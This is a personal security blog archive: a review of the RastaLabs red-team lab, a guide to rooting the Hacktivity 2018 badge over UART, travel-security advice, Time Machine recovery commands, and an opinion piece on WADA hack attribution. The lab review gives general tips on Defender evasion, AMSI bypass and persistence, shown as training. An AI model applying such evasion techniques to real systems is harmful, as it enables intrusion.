Pages

Thursday, April 6, 2023

This is the end - and the beginning

This post is just to inform everyone that do not expect any new blog posts here, I am moving everything to Jekyll + Github pages. 

You can find the old posts and all the new posts here: 

https://httpscolonforwardslashforwardslashwwwdotzoltanbalazsdotcom.com/

So long Google.


Thursday, January 16, 2020

The RastaLabs experience

Introduction


It was 20 November, and I was just starting to wonder what I would do during the next month. I had already left my previous job, and the new one would only start in January. Playing with PS4 all month might sound fun for some people, but I knew I would get bored quickly.

Even though I have some limited red teaming experience, I always felt that I wanted to explore the excitement of getting Domain Admin – again. I got my first DA in ˜2010 using pass-the-hash, but that was a loooong time ago, and things change quickly.
While reading the backlogs of one of the many Slack rooms, I noticed that certain chat rooms were praising RastaLabs. Looking at the lab description, I felt "this is it, this is exactly what I need." How hard could it be, I have a whole month ahead of me, surely I will finish it before Christmas. Boy, was I wrong.


The one-time fee of starting the lab is 90 GBP which includes the first month, then every additional month costs 20 GBP. I felt like I was stealing money from Rastamouse and Hackthebox... How can it be so cheap? Sometimes cheap indicates low quality, but not in this case.


My experience


Regarding my previous experience, I already took OSCP, OSCE, SLAE (Securitytube Linux Assembly Expert), and PSP (Powershell for Pentesters), all of which helped me a lot during the lab. I also had some limited red teaming experience. I had more-than-average experience with AV evasion, and I already had experience with the new post-exploit frameworks like Covenant and Powershell Empire. As for writing exploits, I knew how a buffer overflow or a format string attack worked, but I lacked practice in bypassing ASLR and NX. I basically had zero experience with Mimikatz on Windows 10. I used Mimikatz back in 2012, but probably not since. I also had a lot of knowledge on how to do X and Y, on useful tools and hot techniques, but I lacked recent experience with them. Finally, I am usually the last when it comes to speed in hacking, but I have always balanced my lack of speed with perseverance.

RastaLabs starts in 3,2,1 ...


So I paid the initial entry fee, got the VPN connection pack, connected to the lab, and got my first flag after ... 4 days. And there were 17 of them in total. This was the first time I started to worry. I did everything to keep myself on the wrong track, stupid things like assuming incorrect lab network addresses, scanning too few machines, finding the incorrect breadcrumbs via OSINT, trying to exploit a patched web service (as most OSCPers would do), etc. I was also continually struggling with the tools I was using, as I never knew whether they were buggy, or I was misusing them, or this is just not the way to get the flag. I am sure someone with luck and experience could have done this stage in 2-3 hours, but hey, I was there to gain experience.

During the lab, whenever I got stuck with the same problem for more than 30-40 hours and my frustration was running high, I pinged Rastamouse on the official RastaLabs support channel on https://mm.netsecfocus.com/. I usually approached him like "Hi, I tried X, Y, and Z but no luck", then he replied "yeah, try Y harder". This kind of information was usually all I needed, and 2-3 hours later I was back on track again. His help was always enough, but never too much to spoil the fun. The availability and professionalism of Rastamouse was 10/10. Huge multi-billion dollar companies fail to provide good enough support, this one guy here was always there to help. Amazing. I highly recommend joining the Mattermost channel – it will help you a lot to see that you are not the only one stuck with problems. But please do not DM him or the channel if you have not already tried harder.

What's really lovely in the lab is that you can expect real-world scenarios with "RastaLabs employees" working on their computer, reading emails, browsing the web, etc. I believe it is not a spoiler here that at some point in time you have to deliver malware that evades the MS Defender AV on the machine. Yes, there is a real working Defender on the machines, and although it is a bit out of date, it might catch your default payload very quickly. As I previously mentioned, luckily I had recent experience with AV evasion, so this part was not new to me. I highly recommend setting up your own Win10 with the latest Defender updates and testing your payload on it first. If it works there, it will work in the lab. This part can be especially frustrating, because the only feedback you get from the lab is that nothing is happening, and there is no way to debug it. Test your solution locally first.

Powershell Empire turned out to be an excellent solution for me, the only functionality it lacked was Port Forwarding. But you can drop other tools to do this job efficiently.

A little help: even if you manage to deliver your payload and you have a working C&C, it does not mean your task with AV evasion is over. It is highly probable that Defender will block your post-exploit codes. To bypass this, read all the blog posts from Rastamouse about AMSI bypass. This is important.

Lateral movement


When you finally get your first shell back ...


A whole new world starts. From now on, you will spend significant time on password cracking, lateral movement, persistence, and figuring out how Windows AD works.
In the past, I played a lot of CTF, and from time to time I got the feeling "yeah, even though this challenge was fun, it was not realistic". This never happened during RastaLabs. All the challenges and solutions were 100% realistic, and as the "Ars poetica" of RastaLabs states:


...which is sooooo true. None of the tasks involve any exploit of any CVE. You need a different mindset for this lab. You need to think about misconfigurations, crackable passwords, privilege abuse, and similar issues. But I believe this lab is still harder to own than 90% of the organizations out there. The only help is that there are no blue-teamers killing our shells.

About the architecture of the lab: When connecting to the lab with VPN, you basically found yourself in a network you might label as "Internet", with your target network being behind a firewall, just as a proper corporate network should be.
There are a bunch of workstations – Win10 only, and some servers like fileserver, exchange, DC, SQL server, etc. The majority of servers are Windows Server 2016, and there is one Linux server. The two sites are adequately separated and firewalled.

As time passed, I was getting more and more flags, and I started to feel the power. Then the rollercoaster experience started. I was useless, I knew nothing. Getting the flag, I was god. One hour later, I was useless.


For example, I spent a significant amount of time trying to get GUI access to the workstations. In the end, I managed to get that, just to find out I did not achieve anything with it. For unknown reasons, none of the frameworks I tried had a working VNC, so I set up my own, and it was pain.

On December 18, I finally got Domain Admin privileges. So my estimation to "finish the lab" in one month was not that far off. Except that I was far from finishing it, as I still had to find five other flags I was missing. You might ask "you already have DA, how hard could it be to find the remaining five?". Spoiler alert, it was hard. Or to be more precise, not hard, just challenging, and time-consuming. This was also a time when connections on Mattermost RastaLabs channel helped me a lot. Hints like "flag X is on machine Y" helped me keep motivated, yet it did not spoil the fun. Without hints like this, I would not have written this post but would have been stuck with multiple flags.

About exploitation


And there was the infamous challenge, "ROP the night away." This was totally different from the other 16. I believe this image explains it all:


If you are not friends with GDB, well, you will have a hard time. If you don't have lots of hands-on experience with NX bypass - a.k.a ROP - like me, you will have a hard time with this challenge. The binary exploit challenges during OSCP and OSCE exams are nowhere near as complex as this one. If you have OSEE, you will be fine. For this challenge, I used GDB-Peda and Python pwntools – check them out in case you are not familiar with them. For me, solving this challenge took about 40 hours. Experienced CTF people could probably solve it in 4 hours or less.

Conclusion


I would not recommend taking this lab for total beginners *. I also do not recommend doing the lab if you only have limited time per day, which is especially true if you are working on your home computer. I probably would have saved hours or even days if I had set up a dedicated server in the cloud for this lab. The issue was that the lab workstations were rebooted every day, which meant that I always lost my shells. "Persistence FTW", you might say, but if your C&C is down when the workstation reboots, you are screwed. "Scheduled tasks FTW", you might say, but unless you have a strict schedule on when you start your computer, you will end up with a bunch of scheduled tasks just to get back the shell whenever you start your computer. Day after day I spent the first hour getting back to where I had been the day before. And I just figured out at the end of the lab why some of my scheduled tasks were not working ...

I would be really interested to see how much time I spent connected to the lab. Probably it was around 200–250 hours in total, which I believe is more than I spent on OSCP and OSCE combined. But it was totally worth it. I really feel the power now that I learned so many useful things.

But if you consider that the price of the one-month lab is 20 GBP, it is still a very cheap option to practice your skills. 
* It is totally OK to do the lab in 6 months, in case you start as a beginner. That is still just 190 GBP for the months of lab access, and you will gain a lot of experience during this time. You will probably have a hard time reaching the point when you have a working shell, but it is OK. You can find every information on Google, you just need time, patience and willingness to get there.

Anyway, it is still an option not to aim to "get all the flags". Even just by getting the first two flags, you will gain significant experience in "getting a foothold". But for me, not getting all the flags was never an option.


If you are still unconvinced, check these other blog posts:

Or see what others wrote about RastaLabs.


Footnote


In case you start the lab, please, pretty please, follow the rules, and do not spoil the fun for others. Do not leave your tools around, do not keep shared drives open, do not leave FLAGs around. Leave the machine as it was. If you have to upload a file, put it in a folder others won't easily find. This is a necessary mindset when it comes to real-world red teaming. Don't forget to drop a party parrot into the chat whenever you or someone else gets a new flag. And don't forget:
OSCP has no power here. Cry harder!

I will probably keep my subscription to the lab and try new things, new post-exploit frameworks. I would like to thank @_rastamouse for this great experience, @superkojiman for the ROP challenge. Hackthebox for hosting the lab with excellent uptime.
As for @gentilkiwi and @harmj0y, these two guys probably advanced red-teaming more than everyone else combined together. pwntools from @gallopsled was also really helpful. And I will be forever grateful to Bradley from finance for his continuous support whenever I lost my shells.

Thursday, September 19, 2019

Hacktivity 2018 badge - quick start guide for beginners

You either landed on this blog post because 
  • you are a huge fan of Hacktivity
  • you bought this badge around a year ago
  • you are just interested in hacker conference badge hacking. 
or maybe all of the above. Whatever the reasons, this guide should be helpful for those who never had any real-life experience with these little gadgets. 
But first things first, here is a list what you need for hacking the badge:
  • a computer with USB port and macOS, Linux or Windows. You can use other OS as well, but this guide covers these
  • USB mini cable to connect the badge to the computer
  • the Hacktivity badge from 2018
By default, this is how your badge looks like.


Let's get started

Luckily, you don't need any soldering skills for the first steps. Just connect the USB mini port to the bottom left connector on the badge, connect the other part of the USB cable to your computer, and within some seconds you will be able to see that the lights on your badge are blinking. So far so good. 

Now, depending on which OS you use, you should choose your destiny here.

Linux

The best source of information about a new device being connected is
# dmesg

The tail of the output should look like
[267300.206966] usb 2-2.2: new full-speed USB device number 14 using uhci_hcd
[267300.326484] usb 2-2.2: New USB device found, idVendor=0403, idProduct=6001
[267300.326486] usb 2-2.2: New USB device strings: Mfr=1, Product=2, SerialNumber=3
[267300.326487] usb 2-2.2: Product: FT232R USB UART
[267300.326488] usb 2-2.2: Manufacturer: FTDI
[267300.326489] usb 2-2.2: SerialNumber: AC01U4XN
[267300.558684] usbcore: registered new interface driver usbserial_generic
[267300.558692] usbserial: USB Serial support registered for generic
[267300.639673] usbcore: registered new interface driver ftdi_sio
[267300.639684] usbserial: USB Serial support registered for FTDI USB Serial Device
[267300.639713] ftdi_sio 2-2.2:1.0: FTDI USB Serial Device converter detected
[267300.639741] usb 2-2.2: Detected FT232RL
[267300.643235] usb 2-2.2: FTDI USB Serial Device converter now attached to ttyUSB0

Dmesg is pretty kind to us, as it even notifies us that the device is now attached to ttyUSB0. 

From now on, connecting to the device is exactly the same as it is in the macOS section, so please find the "Linux users, read it from here" section below. 

macOS

There are multiple commands you can type into Terminal to get an idea about what you are looking at. One command is:
# ioreg -p IOUSB -w0 -l

With this command, you should get output similar to this:

+-o FT232R USB UART@14100000  <class AppleUSBDevice, id 0x100005465, registered, matched, active, busy 0 (712 ms), retain 20>
    |   {
    |     "sessionID" = 71217335583342
    |     "iManufacturer" = 1
    |     "bNumConfigurations" = 1
    |     "idProduct" = 24577
    |     "bcdDevice" = 1536
    |     "Bus Power Available" = 250
    |     "USB Address" = 2
    |     "bMaxPacketSize0" = 8
    |     "iProduct" = 2
    |     "iSerialNumber" = 3
    |     "bDeviceClass" = 0
    |     "Built-In" = No
    |     "locationID" = 336592896
    |     "bDeviceSubClass" = 0
    |     "bcdUSB" = 512
    |     "USB Product Name" = "FT232R USB UART"
    |     "PortNum" = 1
    |     "non-removable" = "no"
    |     "IOCFPlugInTypes" = {"9dc7b780-9ec0-11d4-a54f-000a27052861"="IOUSBFamily.kext/Contents/PlugIns/IOUSBLib.bundle"}
    |     "bDeviceProtocol" = 0
    |     "IOUserClientClass" = "IOUSBDeviceUserClientV2"
    |     "IOPowerManagement" = {"DevicePowerState"=0,"CurrentPowerState"=3,"CapabilityFlags"=65536,"MaxPowerState"=4,"DriverPowerState"=3}
    |     "kUSBCurrentConfiguration" = 1
    |     "Device Speed" = 1
    |     "USB Vendor Name" = "FTDI"
    |     "idVendor" = 1027
    |     "IOGeneralInterest" = "IOCommand is not serializable"
    |     "USB Serial Number" = "AC01U4XN"
    |     "IOClassNameOverride" = "IOUSBDevice"
    |   } 
The most important information you get is the USB serial number - AC01U4XN in my case.
Another way to get this information is
# system_profiler SPUSBDataType

which will give back something similar to:
FT232R USB UART:

          Product ID: 0x6001
          Vendor ID: 0x0403  (Future Technology Devices International Limited)
          Version: 6.00
          Serial Number: AC01U4XN
          Speed: Up to 12 Mb/sec
          Manufacturer: FTDI
          Location ID: 0x14100000 / 2
          Current Available (mA): 500
          Current Required (mA): 90
          Extra Operating Current (mA): 0

The serial number you got is the same.

What you are trying to achieve here is to connect to the device, but in order to connect to it, you have to know where the device in the /dev folder is mapped to. A quick and dirty solution is to list all devices under /dev when the device is disconnected, once when it is connected, and diff the outputs. For example, the following should do the job:

ls -lha /dev/tty* > plugged.txt
ls -lha /dev/tty* > np.txt
vimdiff plugged.txt np.txt

The result should be obvious, /dev/tty.usbserial-AC01U4XN is the new device in case macOS. In the case of Linux, it was /dev/ttyUSB0.

Linux users, read it from here. macOS users, please continue reading

Now you can use either the built-in screen command or minicom to get data out from the badge. Usually, you need three information in order to communicate with a badge. Path on /dev (you already got that), speed in baud, and the async config parameters. Either you can guess the speed or you can Google that for the specific device. Standard baud rates include 110, 300, 600, 1200, 2400, 4800, 9600, 14400, 19200, 38400, 57600, 115200, 128000 and 256000 bits per second. I usually found 1200, 9600 and 115200 a common choice, but that is just me.
Regarding the async config parameters, the default is that 8 bits are used, there is no parity bit, and 1 stop bit is used. The short abbreviation for this is 8n1. In the next example, you will use the screen command. By default, it uses 8n1, but it is called cs8 to confuse the beginners.

If you type:
# screen /dev/tty.usbserial-AC01U4XN 9600
or
# screen /dev/ttyUSB0 9600
and wait for minutes and nothing happens, it is because the badge already tried to communicate via the USB port, but no-one was listening there. Disconnect the badge from the computer, connect again, and type the screen command above to connect. If you are quick enough you can see that the amber LED will stop blinking and your screen command is greeted with some interesting information. By quick enough I mean ˜90 seconds, as it takes the device 1.5 minutes to boot the OS and the CTF app.

Windows

When you connect the device to Windows, you will be greeted with a pop-up.

Just click on the popup and you will see the COM port number the device is connected to:


In this case, it is connected to COM3. So let's fire up our favorite putty.exe, select Serial, choose COM3, add speed 9600, and you are ready to go!


You might check the end of the macOS section in case you can't see anything. Timing is everything.

The CTF

Welcome to the Hacktivity 2018 badge challenge!

This challenge consists of several tasks with one or more levels of
difficulty. They are all connected in some way or another to HW RE
and there's no competition, the whole purpose is to learn things.

Note: we recommend turning on local echo in your terminal!
Also, feel free to ask for hints at the Hackcenter!

Choose your destiny below:

  1. Visual HW debugging
  2. Reverse engineering
  3. RF hacking
  4. Crypto protection

Enter the number of the challenge you're interested in and press [
Excellent, now you are ready to hack this! In case you are lost in controlling the screen command, go to https://linuxize.com/post/how-to-use-linux-screen/.

I will not spoil any fun in giving out the challenge solutions here. It is still your task to find solutions for these.

But here is a catch. You can get a root shell on the device. And it is pretty straightforward. Just carefully remove the Omega shield from the badge. Now you see two jumpers; by default, these are connected together as UART1. As seen below.


But what happens if you move these jumpers to UART0? Guess what, you can get a root shell! This is what I call privilege escalation on the HW level :) But first, let's connect the Omega shield back. Also, for added fun, this new interface speaks on 115200 baud, so you should change your screen parameters to 115200. Also, the new interface has a different ID under /dev, but I am sure you can figure this out from now on.


If you connect to the device during boot time, you can see a lot of exciting debug information about the device. And after it boots, you just get a root prompt. Woohoo! 
But what can you do with this root access? Well, for starters, how about running 
# strings hello | less

From now on, you are on your own to hack this badge. Happy hacking.
Big thanks to Attila Marosi-Bauer and Hackerspace Budapest for developing this badge and the contests.

PS: In case you want to use the radio functionality of the badge, see below how you should solder the parts to it. By default, you can process slow speed radio frequency signals on GPIO19. But for higher transfer speeds, you should wire the RF module DATA OUT pin with the RX1 free together.


Wednesday, August 15, 2018

How to build a "burner device" for DEF CON in one easy step

TL;DR: Don't build a burner device. Probably this is not the risk you are looking for.

Introduction

Every year before DEF CON people starts to give advice to attendees to bring "burner devices" to DEF CON. Some people also start to create long lists on how to build burner devices, especially laptops. But the deeper we look into the topic, the more confusing it gets. Why are we doing this? Why are we recommending this? Are we focusing on the right things?

What is a "burner device" used for?

For starters, the whole "burner device" concept is totally misunderstood, even within the ITSEC community. A "burner device" is used for non-attribution. You know, for example, you are a spy and you don't want the country where you live to know that you are communicating with someone else. I believe this is not the situation for most attendees at DEF CON. More info about the meaning of "burner" https://twitter.com/Viss/status/877400669669306369

Burner phone means it has a throwaway SIM card with a throwaway phone, used for one specific operation only. You don't use the "burner device" to log in to your e-mail account or to VPN to your work or home.
But let's forget this word misuse issue for a moment, and focus on the real problem.

The bad advice

The Internet is full of articles focusing on the wrong things, especially when it comes to "burner devices". Like how to build a burner laptop, without explaining why you need it or how to use it.
The problem with this approach is that people end up "burning" (lame wordplay, sorry) significant resources for building a secure "burner device". But people are not educated about how they should use these devices.

The threats

I believe the followings are some real threats which are higher when you travel:
1. The laptop getting lost or stolen.
2. The laptop getting inspected/copied at the border.

These two risks have nothing to do with DEF CON, this is true for every travel.

Some other risks which are usually mentioned when it comes to "burner devices" and DEF CON:
3. Device getting owned via physical access while in a hotel room.
4. Network traffic Man-in-the-middle attacked. Your password displayed on a Wall of Sheep. Or having fun with Shellshock with DHCP. Information leak of NTLM hashes or similar.
5. Pwning the device via some nasty things like WiFi/TCP/Bluetooth/LTE/3G/GSM stack. These are unicorn attacks.

6. Pwning your device by pwning a service on your device. Like leaving your upload.php file in the root folder you use at CTFs and Nginx is set to autostart. The author of this article cannot comment on this incident whether it happened in real life or is just an imaginary example. 

How to mitigate these risks? 

Laptop getting stolen/lost/inspected at the border?
1. Bring a cheap, empty device with you. Or set up a fake OS/fake account to log in if you really need your day-to-day laptop. This dummy account should not decrypt the real files in the real account.

Device getting owned while in a hotel room with physical access

1. Don't bring any device with you.
2. If you bring any, make it tamper-resistant. How to do that depends on your enemy, but you can start by using nail glitter and Full Disk Encryption. Tools like Do Not Disturb help. It also helps if your OS supports suspending DMA devices before the user logs in.
3. If you can't make the device tamper-resistant, use a device that has a good defense against physical attackers, like iOS.
4. Probably you are not that important anyway that anyone will spend time and resources on you. If they do, probably you will only make your life miserable with all the hardening, but still, get pwned.

Network traffic Man-in-the-middle attacked

1. Don't bring any device with you.
2. Use services that are protected against MiTM. Like TLS.
3. Update your OS to the latest and greatest versions. Not everyone at DEF CON has a 0dayz worth of 100K USD, and even the ones who have won't waste it on you. 
4. Use fail-safe VPN. Unfortunately, not many people talk about this or have proper solutions for the most popular operating systems.
5. For specific attacks like Responder, disable LLMNR, NBT-NS, WPAD, and IPv6 and use a non-work account on the machine. If you don't have the privileges to do so on your machine, you probably should not bring this device with you. Or ask your local IT to disable these services and set up a new account for you.

Pwning the device via some nasty thing like WiFi/TCP/Bluetooth/LTE/3G/GSM stack

1. Don't bring any device with you.
2. If you bring any, do not use this device to log in to work, personal email, social media, etc.
3. Don't worry, these things don't happen very often. 

Pwning your device by pwning a service on your device

Just set up a firewall profile where all services are hidden from the outside. You rarely need any service accessible on your device at a hacker conference.

Conclusion

If you are still so afraid to go there, just don't go there. Watch the talks at home. But how is the hotel WiFi at a random place different from a hacker conference? Turns out, it is not much different, so you better spend time and resources on hardening your daily work devices for 365 days, instead of building a "burner device".

You probably need a "burner device" if you are a spy for a foreign government. Or you are the head of a criminal organization. Otherwise, you don't need a burner device. Maybe you need to bring a cheap replacement device.

Saturday, July 21, 2018

Recovering data from an old encrypted Time Machine backup

Recovering data from a backup should be an easy thing to do. At least this is what you expect. Yesterday I had a problem which should have been easy to solve, but it was not. I hope this blog post can help others who face the same problem.


The problem

1. I had an encrypted Time Machine backup which was not used for months
2. This backup was not on an official Apple Time Capsule or on a USB HDD, but on a WD MyCloud NAS
3. I needed files from this backup
4. After running out of time I only had SSH access to the macOS, no GUI

The struggle

By default, Time Machine is one of the best and easiest backup solution I have seen. As long as you stick to the default use case, where you have one active backup disk, life is pink and happy. But this was not my case.

As always, I started to Google what shall I do. One of the first options recommended that I add the backup disk to Time Machine, and it will automagically show the backup snapshots from the old backup. Instead of this, it did not show the old snapshots but started to create a new backup. Panic button has been pressed, backup canceled, back to Google.


Other tutorials recommend to click on the Time Machine icon and pressing alt (Option) key, where I can choose "Browse other backup disks". But this did not list the old Time Machine backup. It did list the backup when selecting disks in Time Machine preferences, but I already tried and failed that way.


YAT (yet another tutorial) recommended to SSH into the NAS, and browse the backup disk, as it is just a simple directory where I can see all the files. But all the files inside where just a bunch of nonsense, no real directory structure.

YAT (yet another tutorial) recommended that I can just easily browse the content of the backup from the Finder by double-clicking on the sparse bundle file. After clicking on it, I can see the disk image on the left part of the Finder, attached as a new disk.
Well, this is true, but because of some bug, when you connect to the Time Capsule, you don't see the sparse bundle file. And I got inconsistent results, for the WD NAS, double-clicking on the sparse bundle did nothing. For the Time Capsule, it did work.
At this point, I had to leave the location where the backup was present, and I only had remote SSH access. You know, if you can't solve a problem, let's complicate things by restrict yourself in solutions.

Finally, I tried to check out some data forensics blogs, and besides some expensive tools, I could find the solution.

The solution

Finally, a blog post provided the real solution - hdiutil.
The best part of hdiutil is that you can provide the read-only flag to it. This can be very awesome when it comes to forensics acquisition.


To mount any NAS via SMB:
mount_smbfs afp://<username>@<NAS_IP>/<Share_for_backup> /<mountpoint>

To mount a Time Capsule share via AFP:
mount_afp afp://any_username:password@<Time_Capsule_IP>/<Share_for_backup> /<mountpoint>

And finally this command should do the job:
hdiutil attach test.sparsebundle -readonly

It is nice that you can provide read-only parameter.

If the backup was encrypted and you don't want to provide the password in a password prompt, use the following:
printf '%s' 'CorrectHorseBatteryStaple' | hdiutil attach test.sparsebundle -stdinpass -readonly

Note: if you receive the error "resource temporarily unavailable", probably another machine is backing up to the device

And now, you can find your backup disk under /Volumes. Happy restoring!

Probably it would have been quicker to either enable the remote GUI, or to physically travel to the system and login locally, but that would spoil the fun.

Monday, October 17, 2016

Why (I believe) WADA was not hacked by the Russians

Disclaimer: This is my personal opinion. I am not an expert in attribution. But as it turns out, not many people in the world are good at attribution. I know this post lacks real evidence and is mostly based on speculation.


Let's start with the main facts we know about the WADA hack, in chronological order:


1. Some point in time (August - September 2016), the WADA database has been hacked and exfiltrated
2. August 15th, "WADA has alerted their stakeholders that email phishing scams are being reported in connection with WADA and therefore asks its recipients to be careful"  https://m.paralympic.org/news/wada-warns-stakeholders-phishing-scams
3. September 1st, the fancybear.net domain has been registered
   Domain Name: FANCYBEAR.NET
   ...
   Updated Date: 18-sep-2016
   Creation Date: 01-sep-2016

4. The content of the WADA hack has been published on the website
5. The @FancyBears and @FancyBearsHT Twitter accounts have been created and started to tweet on 12th September, reaching out to journalists
6. 12th September, Western media started headlines "Russia hacked WADA"
7. The leaked documents have been altered, states WADA https://www.wada-ama.org/en/media/news/2016-10/cyber-security-update-wadas-incident-response


The Threatconnect analysis

The only technical analysis on why Russia was behind the hack, can be read here: https://www.threatconnect.com/blog/fancy-bear-anti-doping-agency-phishing/

After reading this, I was able to collect the following main points:

  1. It is Russia because Russian APT groups are capable of phishing
  2. It is Russia because the phishing site "wada-awa[.]org was registered and uses a name server from ITitch[.]com, a domain registrar that FANCY BEAR actors recently used"
  3. It is Russia because "Wada-arna[.]org and tas-cass[.]org were registered through and use name servers from Domains4bitcoins[.]com, a registrar that has also been associated with FANCY BEAR activity."
  4. It is Russia, because "The registration of these domains on August 3rd and 8th, 2016 are consistent with the timeline in which the WADA recommended banning all Russian athletes from the Olympic and Paralympic games."
  5. It is Russia, because "The use of 1&1 mail.com webmail addresses to register domains matches a TTP we previously identified for FANCY BEAR actors."

There is an interesting side-track in the article, the case of the @anpoland account. Let me deal with this at the end of this post.

My problem with the above points is that all five flag was publicly accessible to anyone as TTP's for Fancy Bear. And meanwhile, all five is weak evidence. Any script kittie in the world is capable of both hacking WADA and planting these false-flags.

A stronger than these weak pieces of evidence would be:

  • Malware sharing same code attributed to Fancy Bear (where the code is not publicly available or circulating on hackforums)
  • Private servers sharing the IP address with previous attacks attributed to Fancy Bear (where the server is not a hacked server or a proxy used by multiple parties)
  • E-mail addresses used to register the domain attributed to Fancy Bear
  • Many other things
For me, it is quite strange that after such great analysis on Guccifer 2.0, the Threatconnect guys came up with this low-value post. 


The fancybear website


It is quite unfortunate that the analysis was not updated after the documents have been leaked. But let's just have a look at the fancybear . net website, shall we?

Now the question is, if you are a Russian state-sponsored hacker group, and you are already accused of the hack itself, do you create a website with tons of bears on the website, and do you choose the same name (Fancy Bear) for your "Hack team" that is already used by Crowdstrike to refer to a Russian state-sponsored hacker group? Well, for me, it makes no sense. Now I can hear people screaming: "The Russians changed tactics to confuse us". Again, it makes no sense to change tactics on this, while keeping tactics on the "evidence" found by Threatconnect.

It makes sense that a Russian state-sponsored group creates a fake persona, names it Guccifer 2.0, pretends Guccifer 2.0 is from Romania, but in the end it turns out Guccifer 2.0 isn't a native Romanian speaker. That really makes sense.

What happens when someone creates this fancybear website for leaking the docs, and from the Twitter account reaches out to the media? Journalists check the website, they see it was done by Fancy Bear, they Bing Google this name, and clearly see it is a Russian state-sponsored hacker group. Some journalists also found the Threatconnect report, which seems very convincing for the first read. I mean, it is a work of experts, right? So you can write in the headlines that the hack was done by the Russians.

Just imagine an expert in the USA or Canada writing in report for WADA:
"the hack was done by non-Russian, but state-sponsored actors, who planted a lot of false-flags to accuse the Russians and to destroy confidence in past and future leaks". Well, I am sure this is not a popular opinion, and whoever tries this, risks his career. Experts are human, subject to all kinds of bias.

The Guardian

The only other source I was able to find is from The Guardian, where not just one side (it was Russia) was represented in the article. It is quite unfortunate that both experts are from Russia - so people from USA will call them being not objective on the matter. But the fact that they are Russian experts does not mean they are not true ...

https://www.theguardian.com/sport/2016/sep/15/fancy-bears-hackers--russia-wada-tues-leaks

Sergei Nikitin:
“We don’t have this in the case of the DNC and Wada hacks, so it’s not clear on what basis conclusions are being drawn that Russian hackers or special services were involved. It’s done on the basis of the website design, which is absurd,” he said, referring to the depiction of symbolically Russian animals, brown and white bears, on the “Fancy Bears’ Hack Team” website.

I don't agree with the DNC part, but this is not the topic of conversation here.

Alexander Baranov:
"the hackers were most likely amateurs who published a “semi-finished product” rather than truly compromising information. “They could have done this more harshly and suddenly,” he said. “If it was [state-sponsored] hackers, they would have dug deeper. Since it’s enthusiasts, amateurs, they got what they got and went public with it.”"

The @anpoland side-track

First please check the tas-cas.org hack https://www.youtube.com/watch?v=day5Aq0bHsA  , I will be here when you finished it. This is a website for "Court of Arbitration for Sport’s", and referring to the Threatconnect post, "CAS is the highest international tribunal that was established to settle disputes related to sport through arbitration. Starting in 2016, an anti-doping division of CAS began judging doping cases at the Olympic Games, replacing the IOC disciplinary commission." Now you can see why this attack is also discussed here.


  • My bet is that this machine was set-up for these @anpoland videos only. Whether google.ru is a false flag or it is real, hard to decide. It is interesting to see that there is no google search done via google.ru, it is used only once. 
  • The creator of the video can't double click. Is it because he has a malfunctioning mouse? Is it because he uses a virtualization console, which is near-perfect OPSEC to hide your real identity? My personal experience is that using virtualization consoles remotely (e.g. RDP) has very similar effects to what we can see on the video. 
  • The timeline of the Twitter account is quite strange, registered in 2010
  • I agree with the Threatconnect analysis that this @anpoland account is probably a faketivist, and not an activist. But who is behind it, remains a mystery. 
  • Either the "activist" is using a whonix-like setup for remaining anonymous, or a TOR router (something like this), or does not care about privacy at all. Looking at the response times (SQLmap, web browser), I doubt this "activist" is behind anything related to TOR. Which makes no sense for an activist, who publishes his hack on Youtube. People are stupid for sure, but this does not add up. It makes sense that this was a server (paid by bitcoins or stolen credit cards or whatever) rather than a home computer.
For me, this whole @anpoland thing makes no sense, and I think it is just loosely connected to the WADA hack. 

The mysterious Korean characters in the HTML source

There is another interesting flag in the whole story, which actually makes no sense. When the website was published, there were Korean characters in HTML comments. 


When someone pointed this out on Twitter, these Korean HTML comments disappeared:
These HTML comments look like generated HTML comments, from a WYSIWYG editor, which is using the Korean language. Let me know if you can identify the editor.

The Russians are denying it

Well, what choice they have? It does not matter if they did this or not, they will deny it. And they can't deny this differently. Just imagine a spokesperson: "Previously we have falsely denied the DCC and DNC hacks, but this time please believe us, this wasn't Russia." Sounds plausible ...

Attribution

Let me sum up what we know:

It makes sense that the WADA hack was done by Russia, because:

  1. Russia being almost banned from the Olympics due to doping scandal, it made sense to discredit WADA and US Olympians
  2. There are multiple(weak) pieces of evidence which point to Russia
It makes sense that the WADA hack was not done by  Russia, because: 
  1. By instantly attributing the hack to the Russians, the story was more about to discredit Russia than discrediting WADA or US Olympians.
  2. In reality, there was no gain for Russia for disclosing the documents. Nothing happened, nothing changed, no discredit for WADA. Not a single case turned out to be illegal or unethical.
  3. Altering the leaked documents makes no sense if it was Russia (see update at the end). Altering the leaked documents makes a lot of sense if it was not Russia. Because from now on, people can always state "these leaks cannot be trusted, so it is not true what is written there". It is quite cozy for any US organization, who has been hacked or will be hacked. If you are interested in the "Russians forging leaked documents" debate, I highly recommend to start with this The Intercept article
  4. If the Korean characters were false flags planted by the Russians, why would they remove it? If it had been Russian characters, I would understand removing it.
  5. All evidence against Russia is weak, can be easily forged by even any script kittie.

I don't like guessing, but here is my guess. This WADA hack was an operation of a (non-professional) hackers-for-hire service, paid by an enemy of Russia. The goal was to hack WADA, leak the documents, modify some contents in the documents, and blame it all on the Russians ...

Questions and answers

  • Was Russia capable of doing this WADA hack? Yes.
  • Was Russia hacking WADA? Maybe yes, maybe not.
  • Was this leak done by a Russian state-sponsored hacker group? I highly doubt that.
  • Is it possible to buy an attribution-dice where all six-side is Russia? No, it is sold-out. 

To quote Patrick Gray: "Russia is the new China, and the Russians ate my homework."©

Let me know what you think about this, and please comment. 

Saturday, June 11, 2016

One reason why InfoSec sucked in the past 20 years - the "security tips" myth

From time to time, I get disappointed how much effort and money is put into securing computers, networks, mobile phones, ... and yet in 2016 here we are, where not much has changed on the defensive side. There are many things I personally blame for this situation, and one of them is the security tips.

The goal of these security tips is that if the average user follows these easy to remember rules, their computer will be safe. Unfortunately, by the time people integrate these rules into their daily life, these rules either become outdated, or these rules were so oversimplified that it was never true in the first place. Some of these security tips might sound ridiculous to people in InfoSec nowadays, but this is exactly what people still remember because we told them so for years.

PDF is safe to open

This is an oldie. I think this started at the time of macro viruses. Still, people think opening a PDF from an untrusted source is safer than opening a Word file. For details why this is not true, check: https://www.cvedetails.com/vulnerability-list/vendor_id-53/product_id-497/Adobe-Acrobat-Reader.html
